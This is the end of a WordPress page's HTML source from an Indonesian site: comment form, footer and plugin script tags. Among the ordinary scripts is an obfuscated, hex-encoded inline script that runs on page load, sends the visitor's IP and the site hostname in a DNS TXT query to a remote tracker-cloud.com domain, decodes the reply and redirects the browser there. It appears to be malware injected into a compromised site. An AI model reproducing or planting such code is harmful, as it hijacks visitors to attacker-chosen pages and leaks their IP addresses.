				<label for="url">Website</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Add Comment<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Post Comment">Post Comment</button> <input type='hidden' name='comment_post_ID' value='498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	Copyright &copy; 2026 - WordPress Theme by <a href="https://creativethemes.com" >CreativeThemes</a></div>
</div><div data-column="ghost"></div><div data-column="ghost"></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>var _0x92fb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x75\x6E\x6B\x2E\x63\x6F\x6D","\x2E","\x2D","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x69\x70","\x3A","\x41\x6E\x73\x77\x65\x72","\x74\x79\x70\x65","\x64\x61\x74\x61","\x66\x6F\x72\x45\x61\x63\x68","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x70\x6C\x61\x63\x65","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x6E\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2F\x72\x65\x73\x6F\x6C\x76\x65\x3F\x6E\x61\x6D\x65\x3D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x2E\x74\x72\x61\x63\x6B\x65\x72\x2D\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x26\x74\x79\x70\x65\x3D\x74\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x36\x34\x2E\x69\x70\x69\x66\x79\x2E\x6F\x72\x67\x3F\x66\x6F\x72\x6D\x61\x74\x3D\x6A\x73\x6F\x6E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x92fb[23]](_0x92fb[0],function(){var _0x9103x1=window[_0x92fb[2]][_0x92fb[1]];if(_0x9103x1== _0x92fb[3]){_0x9103x1= _0x92fb[4]};fetch(_0x92fb[22])[_0x92fb[16]]((_0x9103x6)=>{return _0x9103x6[_0x92fb[17]]()})[_0x92fb[16]]((_0x9103x2)=>{_0x9103x2= _0x9103x2[_0x92fb[8]][_0x92fb[7]](_0x92fb[5],_0x92fb[6]);_0x9103x2= _0x9103x2[_0x92fb[7]](_0x92fb[9],_0x92fb[6]);fetch(_0x92fb[18]+ _0x9103x1+ _0x92fb[5]+ _0x9103x2+ _0x92fb[5]+ Math[_0x92fb[20]](Math[_0x92fb[19]]()* 1024* 1024* 10)+ _0x92fb[21])[_0x92fb[16]]((_0x9103x6)=>{return _0x9103x6[_0x92fb[17]]()})[_0x92fb[16]]((_0x9103x3)=>{if(_0x9103x3[_0x92fb[10]]== null){return};var _0x9103x4=_0x92fb[3];_0x9103x3[_0x92fb[10]][_0x92fb[13]]((_0x9103x5)=>{if(_0x9103x5[_0x92fb[11]]== 16){_0x9103x4+= _0x9103x5[_0x92fb[12]]}});_0x9103x4= atob(_0x9103x4);if(!_0x9103x4[_0x92fb[14]]){return};window[_0x92fb[2]][_0x92fb[15]](_0x9103x4)})})})</script><script src="https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.0" id="exad-sticky-jquery-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://lokabatari.com/wp-admin/admin-ajax.php","nonce":"dab529a70b"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.0" id="exad-main-script-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://lokabatari.com/wp-admin/admin-ajax.php","nonce":"c5622a3b9e","public_url":"https://lokabatari.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://lokabatari.com/wp-json/","search_url":"https://lokabatari.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https://lokabatari.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css","search_lazy":"https://lokabatari.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://lokabatari.com/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.98" id="ct-scripts-js"></script>
<script src="https://lokabatari.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://lokabatari.com/wp-admin/admin-ajax.php","nonce":"45b8e28162","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://lokabatari.com/buat-kenanganmu-bersama-loka-batari/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://lokabatari.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27" id="eael-general-js"></script>

</body>
</html>
